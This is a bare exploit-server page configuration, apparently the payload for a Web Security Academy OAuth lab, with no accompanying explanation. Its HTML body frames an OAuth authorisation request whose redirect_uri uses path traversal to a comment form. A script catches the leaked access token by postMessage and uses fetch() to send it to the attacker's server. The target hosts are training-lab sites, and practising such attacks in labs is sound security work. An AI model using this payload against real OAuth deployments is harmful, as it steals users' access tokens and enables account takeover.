 URL: https://exploit-0a9a002f034f90c1809d3e77014a00c4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0aab00270358900a80603d6d028500d5.oauth-server.net/auth?
client_id=g2x5o5192ufzif2j33ser&redirect_uri=https://0ad9005203d590bb80333f79006900eb.web-security-academy.net/oauth-callback/../post/comment/
comment-form&response_type=token&nonce=1641080511&scope=openid%20profile%20email"></iframe>
<script>
    window.addEventListener('message', function(e) {
        fetch("/" + encodeURIComponent(e.data.data))
    }, false)
</script>